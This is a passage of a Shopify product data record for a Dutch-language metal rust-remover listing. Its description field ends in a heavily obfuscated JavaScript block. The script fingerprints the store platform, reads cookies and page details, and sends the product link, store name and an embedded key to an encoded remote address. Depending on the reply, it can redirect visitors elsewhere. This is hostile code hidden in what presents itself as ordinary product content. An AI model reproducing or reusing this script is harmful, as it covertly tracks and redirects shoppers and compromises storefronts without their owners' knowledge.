_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-04-14T05:38:36+02:00","created_at":"2023-04-14T05:38:36+02:00","vendor":"timberow","type":"Hot products","tags":["2021.12.27 德语 范丹丹"],"price":1499,"price_min":1499,"price_max":4497,"available":true,"price_varies":true,"compare_at_price":2998,"compare_at_price_min":2998,"compare_at_price_max":7295,"compare_at_price_varies":true,"variants":[{"id":44883823132954,"title":"1 STUK","option1":"1 STUK","option2":null,"option3":null,"sku":"LE72149748","requires_shipping":true,"taxable":false,"featured_image":{"id":41159334920474,"product_id":8216512823578,"position":1,"created_at":"2023-04-14T05:38:36+02:00","updated_at":"2023-04-14T05:38:36+02:00","alt":null,"width":800,"height":800,"src":"\/\/timberow.com\/cdn\/shop\/products\/1e35f802d966425d0bcfe06c8f305e6b.jpg?v=1681443516","variant_ids":[44883823132954]},"available":true,"name":"(KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis - 1 STUK","public_title":"1 STUK","options":["1 STUK"],"price":1499,"weight":0,"compare_at_price":2998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33508480319770,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/products\/1e35f802d966425d0bcfe06c8f305e6b.jpg?v=1681443516"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44883823165722,"title":"KOOP 2 KRIJG 1 GRATIS (3 STUKS)","option1":"KOOP 2 KRIJG 1 GRATIS (3 STUKS)","option2":null,"option3":null,"sku":"LE72149748*3","requires_shipping":true,"taxable":false,"featured_image":{"id":41159334953242,"product_id":8216512823578,"position":2,"created_at":"2023-04-14T05:38:37+02:00","updated_at":"2023-04-14T05:38:37+02:00","alt":null,"width":800,"height":800,"src":"\/\/timberow.com\/cdn\/shop\/products\/fbff8a3e62abcce35a3aa10338bdee4b.jpg?v=1681443517","variant_ids":[44883823165722]},"available":true,"name":"(KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis - KOOP 2 KRIJG 1 GRATIS (3 STUKS)","public_title":"KOOP 2 KRIJG 1 GRATIS (3 STUKS)","options":["KOOP 2 KRIJG 1 GRATIS (3 STUKS)"],"price":2998,"weight":0,"compare_at_price":4497,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33508480352538,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/products\/fbff8a3e62abcce35a3aa10338bdee4b.jpg?v=1681443517"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44883823198490,"title":"KOOP 3 KRIJG 2 GRATIS (5 STUKS)","option1":"KOOP 3 KRIJG 2 GRATIS (5 STUKS)","option2":null,"option3":null,"sku":"LE72149748*5","requires_shipping":true,"taxable":false,"featured_image":{"id":41159334986010,"product_id":8216512823578,"position":3,"created_at":"2023-04-14T05:38:37+02:00","updated_at":"2023-04-14T05:38:37+02:00","alt":null,"width":800,"height":800,"src":"\/\/timberow.com\/cdn\/shop\/products\/bc7c46f658a6056387b628994e1e619a.jpg?v=1681443517","variant_ids":[44883823198490]},"available":true,"name":"(KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis - KOOP 3 KRIJG 2 GRATIS (5 STUKS)","public_title":"KOOP 3 KRIJG 2 GRATIS (5 STUKS)","options":["KOOP 3 KRIJG 2 GRATIS (5 STUKS)"],"price":4497,"weight":0,"compare_at_price":7295,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33508480385306,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/products\/bc7c46f658a6056387b628994e1e619a.jpg?v=1681443517"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/timberow.com\/cdn\/shop\/products\/1e35f802d966425d0bcfe06c8f305e6b.jpg?v=1681443516","\/\/timberow.com\/cdn\/shop\/products\/fbff8a3e62abcce35a3aa10338bdee4b.jpg?v=1681443517","\/\/timberow.com\/cdn\/shop\/products\/bc7c46f658a6056387b628994e1e619a.jpg?v=1681443517","\/\/timberow.com\/cdn\/shop\/products\/fa83cb35b033d38b6f414e31a65201e1.jpg?v=1681443517","\/\/timberow.com\/cdn\/shop\/products\/45fcb8aaafbef88e07be5d7ed2fc08a2.jpg?v=1681443517","\/\/timberow.com\/cdn\/shop\/products\/3092f062c1d0566803fbafe1c294a025.jpg?v=1681443517","\/\/timberow.com\/cdn\/shop\/products\/d7c1210fbc053ff12de2463edf058eb8.jpg?v=1681443517","\/\/timberow.com\/cdn\/shop\/products\/3f6f36197a6787e124459d7f05772576.jpg?v=1681443517"],"featured_image":"\/\/timberow.com\/cdn\/shop\/products\/1e35f802d966425d0bcfe06c8f305e6b.jpg?v=1681443516","options":["KOOP MEER BESPAAR MEER"],"media":[{"alt":null,"id":33508480319770,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/products\/1e35f802d966425d0bcfe06c8f305e6b.jpg?v=1681443516"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/timberow.com\/cdn\/shop\/products\/1e35f802d966425d0bcfe06c8f305e6b.jpg?v=1681443516","width":800},{"alt":null,"id":33508480352538,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/products\/fbff8a3e62abcce35a3aa10338bdee4b.jpg?v=1681443517"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/timberow.com\/cdn\/shop\/products\/fbff8a3e62abcce35a3aa10338bdee4b.jpg?v=1681443517","width":800},{"alt":null,"id":33508480385306,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/products\/bc7c46f658a6056387b628994e1e619a.jpg?v=1681443517"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/timberow.com\/cdn\/shop\/products\/bc7c46f658a6056387b628994e1e619a.jpg?v=1681443517","width":800},{"alt":null,"id":33508480418074,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/products\/fa83cb35b033d38b6f414e31a65201e1.jpg?v=1681443517"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/timberow.com\/cdn\/shop\/products\/fa83cb35b033d38b6f414e31a65201e1.jpg?v=1681443517","width":800},{"alt":null,"id":33508480450842,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/products\/45fcb8aaafbef88e07be5d7ed2fc08a2.jpg?v=1681443517"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/timberow.com\/cdn\/shop\/products\/45fcb8aaafbef88e07be5d7ed2fc08a2.jpg?v=1681443517","width":800},{"alt":null,"id":33508480483610,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/products\/3092f062c1d0566803fbafe1c294a025.jpg?v=1681443517"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/timberow.com\/cdn\/shop\/products\/3092f062c1d0566803fbafe1c294a025.jpg?v=1681443517","width":800},{"alt":null,"id":33508480516378,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/products\/d7c1210fbc053ff12de2463edf058eb8.jpg?v=1681443517"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/timberow.com\/cdn\/shop\/products\/d7c1210fbc053ff12de2463edf058eb8.jpg?v=1681443517","width":800},{"alt":null,"id":33508480549146,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/timberow.com\/cdn\/shop\/products\/3f6f36197a6787e124459d7f05772576.jpg?v=1681443517"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/timberow.com\/cdn\/shop\/products\/3f6f36197a6787e124459d7f05772576.jpg?v=1681443517","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eHeeft u roestproblemen op alle soorten metalen oppervlakken? \u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eGeen zorgen!\u003cspan\u003e \u003c\/span\u003eOnze metaalroestverwijderaar op waterbasis helpt u het probleem eenvoudig op te lossen.\u003cspan\u003e \u003c\/span\u003eHet is\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff8000;\"\u003ede gemakkelijkst aan te brengen, snelst drogende roestomvormer.\u003c\/span\u003e \u003c\/strong\u003e\u003c\/span\u003eHet\u003cspan\u003e \u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003edroogt binnen 20 minuten\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003ena het poetsen.\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003cstrong\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003cstrong\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cbr\u003e\u003cimg height=\"300\" width=\"300\" src=\"https:\/\/img.staticdj.com\/bbf5d66e893bc62f0ddf78c0dd0a6270.gif\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan\u003eHet \u003c\/span\u003e\u003c\/span\u003e\u003cspan\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003everandert bestaande roest in een zwarte beschermende polymeerbarrière\u003c\/strong\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e die weerbestendig is \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"color: #ff8000;\"\u003een metalen voorwerpen een nieuwe verflaag kan geven.\u003c\/span\u003e \u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eEn het biedt \u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003etwee keer zoveel bescherming tegen roest.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e  \u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e  \u003c\/strong\u003e\u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\" data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cspan\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cimg height=\"300\" width=\"300\" src=\"https:\/\/img.staticdj.com\/5c3c47bbc6c11024f2913ef04c6c7be9.gif\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eDeze roestwerende behandeling\u003cspan\u003e \u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003evoorkomt toekomstige roest en corrosie\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003edoor vocht te isoleren van regen en sneeuw.\u003cspan\u003e \u003c\/span\u003eU hoeft zich\u003cspan\u003e \u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003egeen\u003c\/strong\u003e \u003c\/span\u003ezorgen meer te maken over metalen voorwerpen die worden blootgesteld aan regen of sneeuw.\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003cstrong\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003cstrong\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eBELANGRIJKSTE KENMERKEN\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e[Bestaande roest omzetten]\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan\u003eHet \u003c\/span\u003e\u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003everandert bestaande roest in een zwarte beschermende polymere barrière \u003c\/span\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003cspan\u003e\u003cspan\u003e\u003cspan style=\"color: #ff8000;\"\u003e \u003c\/span\u003edie weerbestendig is en metalen voorwerpen een nieuwe verflaag kan geven. \u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e En biedt meer dan twee keer zoveel bescherming tegen roest.\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cimg width=\"480\" alt=\"\" src=\"https:\/\/img.staticdj.com\/512b4286b9fd364b98a9a691d1b662de.webp\"\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e[Voorkom toekomstige corrosie]\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eDeze roestbehandeling voorkomt toekomstige roest en corrosie door vocht te isoleren van regen en sneeuw.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e[Milieuvriendelijk]\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eHet is\u003cspan\u003e \u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eniet brandbaar,\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003eVOS-arm, op waterbasis,\u003cspan\u003e \u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eniet giftig\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003een milieuvriendelijk.\u003cspan\u003e \u003c\/span\u003eGeschikt voor binnen- en buitentoepassingen.\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003cstrong\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003cstrong\u003e \u003cspan\u003e\u003c\/span\u003e\u003c\/strong\u003e \u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg width=\"480\" alt=\"\" src=\"https:\/\/img.staticdj.com\/2f19c71b93e8c5e0daecf932fb638e4d.webp\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e[Bescherming van ijzeren en metalen oppervlakken]\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eHet kan snel en\u003cspan\u003e \u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003egemakkelijk roest verwijderen en\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003ede oorspronkelijke grondkleur van metalen voorwerpen herstellen.\u003cspan\u003e \u003c\/span\u003eHet revitaliseert en beschermt ferro- en metalen oppervlakken op auto's, chassis, afvalcontainers, apparaten, balustrades, kettingen, enz.\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003cstrong\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e[Makkelijk te gebruiken]\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eVeeg de stof- en watervlekken van het metalen oppervlak, breng de roestoplosser aan met een borstel (meegeleverd) en wacht 20 minuten totdat deze droog is.\u003cspan\u003e \u003c\/span\u003eVorm snel een beschermende film, voorkom herhaaldelijk roesten. \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eNooit meer schrapen, zandstralen of schuren!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"color: #ff8000;\"\u003e \u003c\/span\u003e\u003cspan\u003e\u003cstrong\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg height=\"480\" width=\"480\" src=\"https:\/\/img.staticdj.com\/fb4c2e4c5728eaa66bf58dfe25d32d08.webp\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eWarme tips:\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMet 1 kg product kun je 5-15 vierkante meter of meer borstelen, afhankelijk van hoe dik je borstelt. \u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e(Hoe dunner je schildert, hoe groter het gebied. Omgekeerd, hoe dikker je schildert, hoe kleiner het gebied.)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eGebruik dit product niet als de oppervlaktetemperatuur lager is dan 50°F.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eBewaar op een koele, droge plaats uit de buurt van vorst of temperaturen boven 100°F.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg height=\"480\" width=\"480\" src=\"https:\/\/img.staticdj.com\/9de5da8f730c71753e0ddb3a87713bf3.webp\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp 